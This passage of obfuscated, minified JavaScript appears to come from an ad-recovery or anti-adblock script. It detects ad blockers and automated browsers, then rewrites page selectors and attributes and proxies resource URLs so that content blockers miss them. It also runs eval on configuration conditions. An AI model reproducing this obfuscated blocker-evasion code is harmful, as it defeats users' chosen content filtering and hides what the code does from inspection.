cy-radial-gradient>|<-legacy-repeating-radial-gradient>','cesoirtv.com','raptive','getSlotId','<\x27border-bottom-right-radius\x27>','[<line-names>|<name-repeat>]+','CSSStyleSheet_replaceSync','exclusionRules','stopImmediatePropagation','first','hadron.ad.gt','/pagead/drt/ui','Event','as-empty-bidder',';\x20Secure','ads_','javascript:','nowrap|wrap|wrap-reverse','Window_requestIdleCallback','read-only|read-write|read-write-plaintext-only','number','admaru.net','selenium-evaluate','htlad-','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','Request','Invalid\x20protect\x20url\x20prefix:\x20','before','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','auto|grayscale','Blocked\x20interstial\x20slot\x20define:','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','[object\x20Reflect]','DOMParser','scale','createContextualFragment','_asClickListeners','createSingleNodeList','webcontentassessor.com','getDetections','<ident>\x20[\x27.\x27\x20<ident>]*','cefsharp','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','auth','asadcdn.com','<\x27margin-right\x27>','gecko','hasOwnProperty','recovery','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','urlFilter','<noscript>','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','command','domains','__tcfapi\x20not\x20found\x20within\x20timeout','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','https://c.html-load.com','item\x20doesn\x27t\x20belong\x20to\x20list','this.href=\x27https://paid.outbrain.com/network/redir','freestar','Terminate\x20-\x20IVT\x20blocked','auto|avoid|avoid-page|avoid-column|avoid-region','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','<urange>#','electron','isVisible','__fpjs_d_m','semicolon-token','EventTarget_removeEventListener','brightness(\x20<number-percentage>\x20)','socdm.com','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','prepend','Navigator','\x22],[class*=\x22','8UcAPCj','documentElement','FeatureRange','not-','cqb','fuse','substr','HTMLVideoElement_poster','<\x27inset-block-start\x27>','static.criteo.net','css','text-ad','eventName','<length>{1,4}','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','phantomjs','idSubstrings','terms','height','<html><head><script\x20src=\x22','Analytics.event(','Failed\x20to\x20load\x20profile:\x20','smartadserver.com','isUnregistered','ZmthZA==','<angle>','false','scroll-position|contents|<custom-ident>','Spaces','title','botKind','autoRecovery','microad.net','Document','isSleipnir','omid_message_method','[<bg-layer>\x20,]*\x20<final-bg-layer>','priority','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','gptFetchSlots','none|<custom-ident>','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','size','givt_detected','[above|below|right|left]?\x20<length>?\x20<image>?','XMLHttpRequest_responseText','`\x20has\x20no\x20known\x20descriptors','admost.com'];a2r=function(){return kB;};return a2r();}function a2T(r,T){const B=a2r();return a2T=function(v,N){v=v-0x121;let J=B[v];return J;},a2T(r,T);}(function(r,T){const N0=a2T,B=r();while(!![]){try{const v=-parseInt(N0(0xf3c))/0x1*(parseInt(N0(0x24e))/0x2)+-parseInt(N0(0xa50))/0x3*(parseInt(N0(0xc10))/0x4)+parseInt(N0(0x963))/0x5+parseInt(N0(0x9b8))/0x6+parseInt(N0(0x23a))/0x7*(-parseInt(N0(0xe54))/0x8)+-parseInt(N0(0x3c6))/0x9+parseInt(N0(0x75c))/0xa;if(v===T)break;else B['push'](B['shift']());}catch(N){B['push'](B['shift']());}}}(a2r,0x913a0),((()=>{const Sz=a2T;var r={0x23b5:(N,J,h)=>{'use strict';const N1=a2T;h['d'](J,{'A':()=>g});let U='',H=N1(0xdd5);try{var Z;U=null!==(Z=document[N1(0xc60)][N1(0x1fb)](N1(0x7de)))&&void 0x0!==Z?Z:N1(0x201);const F=document[N1(0xc60)][N1(0x1fb)](N1(0x93d))||document[N1(0xc60)][N1(0x1fb)](N1(0x7e7));F&&(H=new URL(F,window[N1(0xb1c)][N1(0x562)])[N1(0xe93)]);}catch(V){}const g={'version':N1(0xecd),'sdkVersion':U,'endpoint':H,'env':N1(0x739),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(N,J,h)=>{'use strict';const N2=a2T;h['d'](J,{'R0':()=>g,'WH':()=>H,'qj':()=>Z,'w4':()=>V,'z3':()=>F}),h(0xbb5);const U={'appendChild':Node[N2(0x6ce)][N2(0x300)],'insertBefore':Node[N2(0x6ce)][N2(0xa6d)]};function H(c,X){const N3=N2;X[N3(0x1b7)]?U[N3(0xa6d)][N3(0xbe1)](X[N3(0xc80)],c,X[N3(0x1b7)]):U[N3(0x300)][N3(0xbe1)](X[N3(0x6db)],c);}function Z(c){const N4=N2;U[N4(0x300)][N4(0xbe1)](document[N4(0xd47)],c);}function g(c){const N5=N2,X=document[N5(0xdfd)](c[N5(0xb42)]);for(const S of c[N5(0x9e0)]())X[N5(0xc8d)](S,c[N5(0x1fb)](S));return X[N5(0xe9d)]=c[N5(0xe9d)],X;}function F(){const N6=N2;try{if(null!=window[N6(0x1b5)][N6(0x6ed)]&&N6(0x8f2)===window[N6(0x1b5)][N6(0x6ed)][N6(0x8f2)][N6(0x5e9)])return!0x0;}catch(c){}return!0x1;}const V=c=>{const N7=N2;try{const X=new CSSStyleSheet();X[N7(0xfdd)](N7(0xdd7));const S=X[N7(0xafa)][0x0][N7(0xeb3)];X[N7(0xafa)][0x0][N7(0xeb3)]=c;const A=X[N7(0xafa)][0x0][N7(0xeb3)];return A===S||A[N7(0xdc6)]()===c[N7(0xdc6)]()?c:A;}catch(b){return c;}};},0xff7:(N,J,U)=>{'use strict';const N8=a2T;U['d'](J,{'FA':()=>Y,'H4':()=>L,'Ki':()=>r0,'jy':()=>q});var H=U(0x1d7d),Z=U(0x4c5),F=U(0x215e),V=U(0x1974),X=U(0x1fbd),S=U(0x1b34),P=U(0xbb5),M=U(0x261a);let Q,O;const W=N8(0xd25),G=N8(0x491);let j=0x0;function D(){const N9=N8;return![N9(0x27a),N9(0x20c)][N9(0xcda)](r1=>location[N9(0x846)][N9(0x489)](r1))&&!window[N9(0x374)];}function Y(){const Nr=N8;return Z['A'][Nr(0xb4d)](G)||j[Nr(0x2a4)]();}async function L(r1){const NT=N8;return NT(0xb12)===Z['A'][NT(0xb4d)](NT(0x406),!0x1)||!(!(window[NT(0xb1c)][NT(0xd99)]+window[NT(0xb1c)][NT(0xb74)])[NT(0xb58)](NT(0x275))&&NT(0xb12)!==Z['A'][NT(0xb4d)](NT(0x275),!0x1))||(void 0x0!==Q?Q:D()&&(0x0,S['aX'])()?(Q=!0x0,C(r1)[NT(0xadd)](r2=>{const NB=NT;let [r3,r4]=r2;Q=r3,j=r4,Z['A'][NB(0x7bc)](G,j[NB(0x2a4)]()),(0x0,S['uD'])(r3);}),!0x0):([Q,j]=await C(r1),Z['A'][NT(0x7bc)](G,j[NT(0x2a4)]()),(0x0,S['uD'])(Q),Q));}async function q(r1){const Nv=N8;return Nv(0xb12)===Z['A'][Nv(0xb4d)](Nv(0x406),!0x1)||(void 0x0!==O?O:D()&&![Nv(0xcfb),Nv(0x20c)][Nv(0xcda)](r2=>location[Nv(0x846)][Nv(0x489)](r2))&&Nv(0xb12)===Z['A'][Nv(0xb4d)](W)?(I(r1)[Nv(0xadd)](r2=>{const NN=Nv;O=r2,Z['A'][NN(0x7bc)](W,r2[NN(0x2a4)]());}),!0x0):(O=await I(r1),Z['A'][Nv(0x7bc)](W,O[Nv(0x2a4)]()),O));}async function C(r1){return await(async function(){const NJ=a2T;let r2=!0x1;try{const r3=document[NJ(0xdfd)](NJ(0x7c2));r3[NJ(0xc8d)]('id',NJ(0x7f9)),document[NJ(0xd47)][NJ(0x300)](r3),r3[NJ(0xc8d)](NJ(0xf00),NJ(0xff3));const r4=['ad',NJ(0x526),NJ(0x7f9),NJ(0x432),NJ(0x2d3),NJ(0xf28),NJ(0xdfe),NJ(0xade),NJ(0xa21),NJ(0xfb4),NJ(0x5c9),NJ(0x27e),NJ(0x4bf),NJ(0xe5f),NJ(0x50d),NJ(0xa82),NJ(0x8db),NJ(0xf38),NJ(0x4d7)];for(const r5 of r4){r3[NJ(0xa58)]=r5,await(0x0,V['c'])(r7=>setTimeout(r7,0x1));const r6=window[NJ(0x742)](r3);if(NJ(0xf0b)===r6[NJ(0xc46)]||NJ(0x72f)===r6[NJ(0x6c2)]){H['A'][NJ(0x9a1)](NJ(0x78e)),r2=!0x0;break;}}document[NJ(0xd47)][NJ(0x9b3)](r3);}catch(r7){H['A'][NJ(0x9a1)](NJ(0xd62)[NJ(0x68a)](r7));}return r2;}())?[!0x0,0x1]:await(async function(){const Nh=a2T,r2=XMLHttpRequest[Nh(0x2a4)]();return!(!r2[Nh(0xb58)](Nh(0xff5))||!r2[Nh(0xb58)](Nh(0x6a6)))&&(H['A'][Nh(0x9a1)](Nh(0x500)),!0x0);}())?[!0x0,0x2]:await async function(r2){const NU=a2T,r3=[];if(r2){for(const r5 of r2)NU(0xf27)===r5[NU(0x92d)]&&r3[NU(0x89f)]({'url':r5[NU(0xfb5)]});}const r4=window[NU(0xb1c)][NU(0x846)][NU(0x489)](NU(0xd89));return r4?r3[NU(0x89f)]({'url':NU(0x5a8)}):(r3[NU(0x89f)]({'url':NU(0xa51),'mustIncludeStrings':[NU(0x2d3)],'mustExcludeStrings':[NU(0xed8)]}),F['A'][NU(0xd80)]()||r3[NU(0x89f)]({'url':NU(0xb91),'mustIncludeStrings':[NU(0x1b2)],'mustExcludeStrings':[NU(0xed8)]})),(await Promise[NU(0xa65)]([...r3[NU(0xf6b)](r6=>R(r6[NU(0xfb5)],r6[NU(0x318)],r6[NU(0xf20)])),r4?z():K()]))[NU(0xcda)](r6=>r6);}(r1)?[!0x0,0x3]:[!0x1,0x0];}async function I(r1){const Ne=N8;return!await async function(r2){const NH=a2T,r3=r2[NH(0xa04)]||[],r4=await Promise[NH(0xa65)](r2[NH(0xfb5)][NH(0xf6b)](async r5=>{const Ng=NH;try{return await(0x0,V['c'])((r6,r7)=>{const No=a2T;if(No(0x654)===r2[No(0x92d)]){const r8=new XMLHttpRequest();r8[No(0xb66)](No(0xf2f),()=>{const NZ=No;0x4===r8[NZ(0xe99)]&&(r8[NZ(0x303)]>=0xc8&&r8[NZ(0x303)]<0x12c||r3[NZ(0xb58)](r8[NZ(0x303)])?r6():r7());}),r8[No(0xb66)](No(0x7fc),()=>r7()),r8[No(0x3cf)](No(0xd94),r5),r8[No(0x46b)]();}else{if(No(0x6b8)===r2[No(0x92d)]){if(F['A'][No(0xff4)]())R(r5)[No(0xadd)](r9=>r9?r7():r6())[No(0x5ed)](r7);else{const r9=new Image();r9[No(0xb66)](No(0xfba),()=>r6()),r9[No(0xb66)](No(0x7fc),()=>r7()),r9[No(0x7e7)]=r5;}}else{if(No(0x156)===r2[No(0x92d)]){const rr=document[No(0xdfd)](No(0x156));rr[No(0xb66)](No(0xfba),()=>r6()),rr[No(0xb66)](No(0x7fc),()=>r7()),rr[No(0x7e7)]=r5,document[No(0xd47)][No(0x300)](rr);}}}}),!0x0;}catch(r6){return(0x0,X['I1'])()?(H['A'][Ng(0x9a1)](Ng(0xd71)[Ng(0x68a)](r2[Ng(0xfb5)])),!0x0):(H['A'][Ng(0x9a1)](Ng(0xe32)[Ng(0x68a)](r2[Ng(0xfb5)],Ng(0x9f6))),!0x1);}}));return r4[0x0]!==r4[0x1];}(null!=r1?r1:{'type':Ne(0x6b8),'url':[Ne(0x4cb),Ne(0x614)]});}async function R(r1){const NF=N8;let r2=arguments[NF(0x230)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],r3=arguments[NF(0x230)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const r4=await P['A'][NF(0xb4d)]()[NF(0x545)][NF(0xbe1)](window,r1);if(r4[NF(0x418)])return!0x0;if(null===r4[NF(0xcba)]&&NF(0xf98)===r4[NF(0x92d)])return!0x0;if(r4[NF(0x303)]<0xc8||r4[NF(0x303)]>=0x12c)return!0x0;const r5=await r4[NF(0x12a)]();if(0x0===r5[NF(0x230)])return!0x0;if(!r2[NF(0x3a5)](r6=>r5[NF(0xb58)](r6)))return!0x0;if(r3[NF(0xcda)](r6=>r5[NF(0xb58)](r6)))return!0x0;}catch(r6){return(0x0,X['I1'])()?(H['A'][NF(0x9a1)](NF(0x55e)[NF(0x68a)](r1)),!0x1):(H['A'][NF(0x9a1)](NF(0x3ca)[NF(0x68a)](r1,NF(0x141))),!0x0);}return!0x1;}async function z(){const NV=N8,r1=document[NV(0xdfd)](NV(0xa09)),r2=await(0x0,V['c'])((r3,r4)=>{const Nc=NV;var r5;r1[Nc(0xf00)][Nc(0xc0a)](Nc(0xae1),'0'),r1[Nc(0xf00)][Nc(0xc0a)](Nc(0xe66),'0'),r1[Nc(0xf00)][Nc(0xc0a)](Nc(0x6c2),Nc(0x72f)),r1[Nc(0xf00)][Nc(0xc0a)](Nc(0xb4c),Nc(0xf0b)),document[Nc(0xd47)][Nc(0x300)](r1);const r6=null===(r5=M['A'][Nc(0xb4d)](window)[Nc(0xf5f)][Nc(0xb4d)][Nc(0xbe1)](r1,window))||void 0x0===r5?void 0x0:r5[Nc(0xd0f)];if(!r6)return r3(!0x1);r6[Nc(0xc47)][Nc(0x3cf)](),r6[Nc(0xc47)][Nc(0x402)](Nc(0x2f2)),r6[Nc(0xc47)][Nc(0x187)]();const r7=r6[Nc(0xc47)][Nc(0xdfd)](Nc(0x156));r7[Nc(0xc8d)](Nc(0x7e7),Nc(0x5a8)),r7[Nc(0xb66)](Nc(0xfba),()=>r3(!0x1)),r7[Nc(0xb66)](Nc(0x7fc),()=>r3(!0x0)),r6[Nc(0xc47)][Nc(0xd47)][Nc(0x300)](r7);});return r1[NV(0x69d)](),r2;}async function K(){const NX=N8,r1=document[NX(0xdfd)](NX(0xa09)),r2=await(0x0,V['c'])((r3,r4)=>{const NS=NX;var r5;r1[NS(0xf00)][NS(0xc0a)](NS(0xae1),'0'),r1[NS(0xf00)][NS(0xc0a)](NS(0xe66),'0'),r1[NS(0xf00)][NS(0xc0a)](NS(0x6c2),NS(0x72f)),r1[NS(0xf00)][NS(0xc0a)](NS(0xb4c),NS(0xf0b)),document[NS(0xd47)][NS(0x300)](r1);const r6=null===(r5=M['A'][NS(0xb4d)](window)[NS(0xf5f)][NS(0xb4d)][NS(0xbe1)](r1,window))||void 0x0===r5?void 0x0:r5[NS(0xd0f)];if(!r6)return r3(!0x0);r6[NS(0xc47)][NS(0x3cf)](),r6[NS(0xc47)][NS(0x402)](NS(0x2f2)),r6[NS(0xc47)][NS(0x187)]();const r7=r6[NS(0xc47)][NS(0xdfd)](NS(0x156));r7[NS(0xc8d)](NS(0x7e7),NS(0xa51)),r7[NS(0xb66)](NS(0xfba),()=>{const NA=NS;try{var r8;const r9=r6[NA(0x2d3)];if(!r9)return r3(!0x0);if(!(null===(r8=Object[NA(0x763)](r9,NA(0xfa0)))||void 0x0===r8?void 0x0:r8[NA(0x7bc)]))return r3(!0x0);r3(!0x1);}catch(rr){return r3(!0x0);}}),r7[NS(0xb66)](NS(0x7fc),()=>r3(!0x0)),r6[NS(0xc47)][NS(0xd47)][NS(0x300)](r7);});return r1[NX(0x69d)](),r2;}function r0(){const Nl=N8,r1=Z['A'][Nl(0xb4d)](Nl(0x9ba),!0x1,Nl(0xf58));return!!r1&&!!r1[Nl(0xebe)](',')[0x4];}},0x215e:(N,J,h)=>{'use strict';const Nb=a2T;h['d'](J,{'A':()=>U});class U{static[Nb(0x8f2)](){const Na=Nb;try{if(null!=window[Na(0x1b5)][Na(0x6ed)]&&Na(0x8f2)===window[Na(0x1b5)][Na(0x6ed)][Na(0x8f2)][Na(0x5e9)])return!0x0;}catch(H){}return!0x1;}static[Nb(0xd80)](){const NP=Nb;try{if(U[NP(0x8f2)]())return!0x1;const H=navigator[NP(0xc7f)][NP(0xdc6)](),o=[NP(0x6c6)];return![NP(0xf9a),NP(0x8d5),NP(0x270),NP(0xa0e),NP(0x2e3),NP(0x23f),NP(0x150),NP(0x9ed),NP(0x74a),NP(0x620),NP(0x9e7),NP(0x7c7),NP(0x52a)][NP(0xcda)](Z=>H[NP(0xb58)](Z))&&o[NP(0xcda)](Z=>H[NP(0xb58)](Z));}catch(Z){}return!0x1;}static[Nb(0xccb)](){const Ny=Nb;try{if(U[Ny(0x8f2)]())return!0x1;const H=navigator[Ny(0xc7f)][Ny(0xdc6)]();if(H[Ny(0xb58)](Ny(0xbe0))||H[Ny(0xb58)](Ny(0x256)))return!0x0;const o=[Ny(0x74a)];return![Ny(0xf9a),Ny(0x8d5),Ny(0x270),Ny(0xa0e),Ny(0x2e3),Ny(0x23f),Ny(0x150),Ny(0x9ed),Ny(0x620),Ny(0x9e7),Ny(0x7c7),Ny(0x52a)][Ny(0xcda)](Z=>H[Ny(0xb58)](Z))&&o[Ny(0xcda)](Z=>H[Ny(0xb58)](Z));}catch(Z){}return!0x1;}static[Nb(0xff4)](){const Np=Nb;try{const H=navigator[Np(0xc7f)][Np(0xdc6)]();return H[Np(0xb58)](Np(0xc2d))&&H[Np(0xb58)](Np(0xf9c));}catch(o){}return!0x1;}static[Nb(0xe76)](){const NE=Nb;try{return navigator[NE(0xc7f)][NE(0xdc6)]()[NE(0xb58)](NE(0x43e));}catch(H){}return!0x1;}static[Nb(0xf4c)](){const Nw=Nb;return navigator[Nw(0xc7f)][Nw(0xdc6)]()[Nw(0xb58)](Nw(0xacf));}}},0x140b:(N,J,h)=>{'use strict';const NM=a2T;h['d'](J,{'H$':()=>V,'Tq':()=>F,'fd':()=>X});var U=h(0x4c5);const H=NM(0x5e0),Z=0x927c0,g=()=>{const Nk=NM,S=U['A'][Nk(0xb4d)](H);if(S)try{const A=Date[Nk(0xaa0)](),b=JSON[Nk(0xf5c)](atob(S))[Nk(0xa19)](P=>P[Nk(0x757)]+Z>A);U['A'][Nk(0x7bc)](H,btoa(JSON[Nk(0x3b1)](b)));}catch(P){}},F=()=>!window[NM(0xb1c)][NM(0x846)][NM(0x489)](NM(0x20c)),V=S=>{const NQ=NM;g();const A=U['A'][NQ(0xb4d)](H);if(A)try{const b=JSON[NQ(0xf5c)](atob(A)),P=Date[NQ(0xaa0)](),y=b[NQ(0x6a2)](p=>p[NQ(0xfb5)]===S);if(!y||y[NQ(0x757)]+Z<P)return;return y[NQ(0xba6)];}catch(p){return;}},X=(S,A)=>{const Ns=NM;g();const b=U['A'][Ns(0xb4d)](H);try{const P=b?JSON[Ns(0xf5c)](atob(b)):[],y=P[Ns(0xb81)](p=>p[Ns(0xfb5)]===S);-0x1!==y?(P[y][Ns(0xba6)]=A,P[y][Ns(0x757)]=Date[Ns(0xaa0)]()):P[Ns(0x89f)]({'url':S,'timestamp':Date[Ns(0xaa0)](),'blocked':A}),U['A'][Ns(0x7bc)](H,btoa(JSON[Ns(0x3b1)](P)));}catch(p){}};},0x1fc3:(N,J,h)=>{'use strict';const Nx=a2T;h['d'](J,{'A1':()=>P,'AG':()=>a,'M5':()=>Q,'VE':()=>k,'VL':()=>A,'vR':()=>p,'z9':()=>S});var U=h(0x6f7),H=h(0x23b5),o=h(0x261a),Z=h(0x1fae),g=h(0x1791),e=h(0x14a1),F=h(0x1d7d),V=h(0x215e),c=h(0x197c),X=h(0x140b);function S(s){const Nf=a2T,f=null==s?void 0x0:s[Nf(0xf6b)]((O,W)=>({'autoRecovery':O,'configIndex':W}))[Nf(0xa19)](O=>{const NO=Nf;let {autoRecovery:W}=O;return W[NO(0xf50)];})[Nf(0x6a2)](O=>{const NW=Nf;let {autoRecovery:W}=O;if(!W[NW(0xa36)])return!0x0;try{if(eval(W[NW(0xa36)][NW(0x6d6)]))return!0x0;}catch(G){F['A'][NW(0x9a1)](NW(0xcb7),G);}return!0x1;});return f;}function A(s,f,O){const NG=a2T;try{const W=(0x0,U['Wq'])({'protectUrlContext':f,'url':O,'kind':U['MN'][NG(0x6c0)],'endpoint':H['A'][NG(0x3df)]}),G=NG(0x635)[NG(0x68a)](W,'\x22]');if(!o['A'][NG(0xb4d)](s)[NG(0x4a9)][NG(0xbe1)](s[NG(0xc47)][NG(0xd47)],G)){const j=s[NG(0xc47)][NG(0xdfd)](NG(0x2c8));j[NG(0x7ce)]=NG(0x715),j['as']=NG(0x156),o['A'][NG(0xb4d)](s)[NG(0x99b)][NG(0x7bc)][NG(0xbe1)](j,W),s[NG(0xc47)][NG(0xd47)][NG(0x300)](j);}}catch(D){}}const l=[];let b=!0x1;function a(s,f,O){const Nt=a2T;l[Nt(0x89f)](O),b||(b=!0x0,function W(){const Nj=Nt,G=l[Nj(0x53b)]();if(!G)return void(b=!0x1);const j=s[Nj(0xc47)][Nj(0xdfd)](Nj(0x156));j[Nj(0x7e7)]=(0x0,U['Wq'])({'protectUrlContext':f,'url':G[Nj(0x7e7)],'kind':U['MN'][Nj(0x6c0)],'endpoint':H['A'][Nj(0x3df)]});for(const {name:D,value:Y}of Array[Nj(0x8b9)](G[Nj(0x208)]))Nj(0x7e7)!==D&&j[Nj(0xc8d)](D,Y);G[Nj(0x1db)]||G[Nj(0x674)]?(j[Nj(0xb66)](Nj(0xfba),()=>{const ND=Nj;G[ND(0xae2)](new Event(ND(0xfba)));}),j[Nj(0xb66)](Nj(0x7fc),()=>{const NY=Nj,L=new Event(NY(0x7fc));L[NY(0x350)]=!0x0,G[NY(0xae2)](L);}),s[Nj(0xc47)][Nj(0xd47)][Nj(0x300)](j),W()):(j[Nj(0xb66)](Nj(0xfba),()=>{const NL=Nj;G[NL(0xae2)](new Event(NL(0xfba))),W();}),j[Nj(0xb66)](Nj(0x7fc),()=>{const Nm=Nj,L=new Event(Nm(0x7fc));L[Nm(0x350)]=!0x0,G[Nm(0xae2)](L),W();}),s[Nj(0xc47)][Nj(0xd47)][Nj(0x300)](j));}());}async function P(s,f,O){const Nu=a2T;if(!(0x0,X['Tq'])())return await y(s,f,O);const W=(0x0,X['H$'])(O);if(void 0x0!==W)return y(s,f,O)[Nu(0xadd)](j=>{(0x0,X['fd'])(O,j);}),W;const G=await y(s,f,O);return(0x0,X['fd'])(O,G),G;}async function y(s,f,O){const Nq=a2T;if(V['A'][Nq(0xccb)]()&&V['A'][Nq(0xf4c)]())return await(0x0,c['p'])(f,O);const W=s[Nq(0xc47)][Nq(0xdfd)](Nq(0x2c8));W[Nq(0x7ce)]=Nq(0x715),W['as']=Nq(0x156),o['A'][Nq(0xb4d)](s)[Nq(0x99b)][Nq(0x7bc)][Nq(0xbe1)](W,O);const G=new Promise(j=>{const NC=Nq;W[NC(0xb66)](NC(0xfba),()=>{const NI=NC;try{s[NI(0xc47)][NI(0xd47)][NI(0x9b3)](W);}catch(D){}j(!0x1);}),W[NC(0xb66)](NC(0x7fc),()=>{const NR=NC;try{s[NR(0xc47)][NR(0xd47)][NR(0x9b3)](W);}catch(D){}j(!0x0);});});return s[Nq(0xc47)][Nq(0xd47)][Nq(0x300)](W),G;}function p(s,f,O){const Nz=a2T;if(O[Nz(0x562)]&&O[Nz(0x18e)]instanceof Element&&!O[Nz(0x18e)][Nz(0xba4)]){O[Nz(0x18e)][Nz(0xba4)]=!0x0;const W=(0x0,U['Wq'])({'protectUrlContext':s,'url':O[Nz(0x562)],'kind':U['MN'][Nz(0xa81)],'endpoint':H['A'][Nz(0x3df)]}),G=f[Nz(0xc47)][Nz(0xdfd)](Nz(0x2c8));Array[Nz(0x8b9)](O[Nz(0x18e)][Nz(0x208)])[Nz(0xc36)](j=>{const Nn=Nz;G[Nn(0xc8d)](j[Nn(0x5e9)],j[Nn(0xf7e)]);}),o['A'][Nz(0xb4d)](f)[Nz(0x99b)][Nz(0x7bc)][Nz(0xbe1)](G,W),G[Nz(0xba4)]=!0x0,O[Nz(0x18e)][Nz(0xae5)](Nz(0x77e),G);}}const E=[Nx(0x8ff),Nx(0x50b),Nx(0xceb),Nx(0xd52),Nx(0x8a8),Nx(0x124),Nx(0x1ad),Nx(0xb29),Nx(0x446),Nx(0xead),Nx(0x192),Nx(0x902)],w=0x3,M=s=>{const Ni=Nx;var f;if(Ni(0xf0b)!==s[Ni(0xf00)][Ni(0xc46)]||!s[Ni(0x925)][Ni(0xb58)](Ni(0x762)))return!0x1;if(s[Ni(0x925)][Ni(0x230)]>0x2710)return!0x0;const O=null!==(f=s[Ni(0xeb3)])&&void 0x0!==f?f:'';return E[Ni(0xa19)](W=>O[Ni(0xb58)](W))[Ni(0x230)]>=w;},k=(f,O,W)=>{const NK=Nx,G=u=>(0x0,Z['Bo'])(O,u),j=u=>(0x0,Z['pI'])(O,u),D=u=>(0x0,Z['yu'])(O,u);try{for(const u of Array[NK(0x8b9)](W))if(u instanceof CSSStyleRule){if(!0x0!==u[NK(0xba4)]){var Y;if(!M(u)||null!==(Y=O[NK(0x7b3)])&&void 0x0!==Y&&Y[NK(0xcda)](q=>{const Nd=NK;var C;return null===(C=u[Nd(0xeb3)])||void 0x0===C?void 0x0:C[Nd(0xb58)](q);})){var L,m;const q=(0x0,g['Qw'])({'protectUrlContext':f,'selector':null!==(L=u[NK(0xeb3)])&&void 0x0!==L?L:'','idFilter':C=>(0x0,Z['Bo'])(O,C),'attributeFilter':C=>(0x0,Z['yu'])(O,C)});u[NK(0xeb3)]=null!==(m=u[NK(0xeb3)])&&void 0x0!==m&&m[NK(0xb58)](NK(0xf0a))?q:''[NK(0x68a)](u[NK(0xeb3)],',')[NK(0x68a)](q);}for(let C=0x0;C<u[NK(0xf00)][NK(0x230)];C++){const I=u[NK(0xf00)][C],R=u[NK(0xf00)][I];NK(0x294)==typeof R&&R[NK(0xb58)](NK(0x3cd))&&(u[NK(0xf00)][I]=(0x0,g['oY'])({'protectUrlContext':f,'value':R,'idFilter':G,'urlFilter':j,'attributeFilter':D}));}}k(f,O,u[NK(0xafa)]),u[NK(0xba4)]=!0x0;}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0x0!==u[NK(0xba4)]&&k(f,O,u[NK(0xafa)]),u[NK(0xba4)]=!0x0);}catch(z){}},Q=(f,O,W)=>{const J0=Nx;if(!(W instanceof Element))return;const G=o['A'][J0(0xb4d)](window)[J0(0x3e9)][J0(0xb4d)][J0(0xbe1)](W);if((0x0,Z['ts'])(O,G)){const m=o['A'][J0(0xb4d)](window)[J0(0x87b)][J0(0xb4d)][J0(0xbe1)](W),u=J0(0x6d7)+(0x0,e['md'])(G[J0(0xdc6)]()),q=new RegExp('<'[J0(0x68a)](G[J0(0xdc6)](),J0(0xdd1)),'gi'),C=new RegExp('</'[J0(0x68a)](G[J0(0xdc6)](),'>'),'gi'),I=m[J0(0xb40)](q,'<'[J0(0x68a)](u,'$1'))[J0(0xb40)](C,'</'[J0(0x68a)](u,'>'));o['A'][J0(0xb4d)](window)[J0(0x87b)][J0(0x7bc)][J0(0xbe1)](W,I);}const j=o['A'][J0(0xb4d)](window)[J0(0x8fe)][J0(0xb4d)][J0(0xbe1)](W);(0x0,Z['Bo'])(O,j)&&o['A'][J0(0xb4d)](window)[J0(0x8fe)][J0(0x7bc)][J0(0xbe1)](W,(0x0,e['md'])(j));const D=o['A'][J0(0xb4d)](window)[J0(0x647)][J0(0xb4d)][J0(0xbe1)](W);for(const R of Array[J0(0x8b9)](D))(0x0,Z['Bo'])(O,R)&&(D[J0(0x39a)]((0x0,e['md'])(R)),D[J0(0x69d)](R));const Y=o['A'][J0(0xb4d)](window)[J0(0x392)][J0(0xb4d)][J0(0xbe1)](W);for(const z of Array[J0(0x8b9)](Y))if((0x0,Z['yu'])(O,z[J0(0x5e9)])){const x=J0(0x671)+(0x0,e['md'])(z[J0(0x5e9)][J0(0x615)](0x5)[J0(0xdc6)]());o['A'][J0(0xb4d)](window)[J0(0x55c)][J0(0xbe1)](W,x,z[J0(0xf7e)]),o['A'][J0(0xb4d)](window)[J0(0x421)][J0(0xbe1)](W,z[J0(0x5e9)]);}else(0x0,Z['v5'])(O,z[J0(0x5e9)],z[J0(0xf7e)])&&o['A'][J0(0xb4d)](window)[J0(0x55c)][J0(0xbe1)](W,z[J0(0x5e9)],(0x0,e['md'])(z[J0(0xf7e)]));if(W instanceof HTMLAnchorElement){const K=o['A'][J0(0xb4d)](window)[J0(0x8ab)][J0(0xbe1)](W,J0(0x562));if(K&&!(0x0,U['EW'])(K))try{const d=new URL(K)[J0(0x846)];(O[J0(0x945)][J0(0xcda)](r0=>r0[J0(0x7d2)](K))||O[J0(0xe3e)][J0(0xcda)](r0=>d[J0(0x489)](r0)))&&o['A'][J0(0xb4d)](window)[J0(0x55c)][J0(0xbe1)](W,J0(0x562),(0x0,U['Wq'])({'protectUrlContext':f,'url':K,'kind':U['MN'][J0(0x898)],'endpoint':H['A'][J0(0x3df)]}));}catch(r0){}}const L=W[J0(0x9e0)]()[J0(0xa19)](r1=>r1[J0(0xb58)](J0(0x290)));L[J0(0x230)]>0x0&&L[J0(0xc36)](r1=>{const J1=J0;W[J1(0x1c5)](r1);});};},0x1d7d:(N,J,U)=>{'use strict';const J2=a2T;U['d'](J,{'A':()=>Q});var H,Z=U(0x2125),F=U(0x6f7),V=U(0x758),X=U(0x190b),S=U(0x23b5),A=U(0x4c5),b=U(0x1d4b),P=U(0xff7),E=U(0x848),w=U(0x18f7);const M=J2(0x9e4);var k=function(W){const J3=J2;return 